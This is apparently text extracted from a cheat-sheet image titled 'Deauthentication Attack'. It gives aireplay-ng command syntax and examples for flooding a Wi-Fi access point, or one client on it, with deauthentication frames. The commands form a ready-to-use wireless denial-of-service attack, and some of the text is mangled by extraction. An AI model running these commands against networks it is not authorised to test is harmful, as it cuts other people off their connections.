 DEAUTHENTICATION ATTACK
aireplay-ng —deauth <#packets> -a <AP> <interface>
ex: aireplay-ng —deauth 1000 -a 10:20:30:40 mon0
aireplay-ng —deauth <#packets> -a <AP> - c <target>
<interface>
ex: aireplay-ng —deauth 1000 -a 10:20:30:40 - c 00:AA:11:BB
mon 0